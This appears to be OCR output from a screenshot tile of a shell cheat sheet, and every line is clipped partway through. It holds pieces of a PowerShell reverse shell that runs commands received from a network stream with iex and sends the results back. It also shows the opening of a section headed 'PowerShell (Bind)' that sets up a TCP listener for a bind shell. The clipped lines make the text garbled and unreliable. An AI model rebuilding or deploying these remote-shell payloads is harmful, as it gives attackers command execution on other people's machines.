
[byte[]]$bytes = 0..
while(($i = $stream
System.Text.ASCIIEn
$sendback = (iex $d
$sendback2 = $sendb
$sendbyte = ([text.
$stream.Write($sen
$stream.Flush()}
$client.Close()
PowerShell (Bind)
$listener = New-Obj
$listener.start()
$client = $listener.A
$stream = $client.G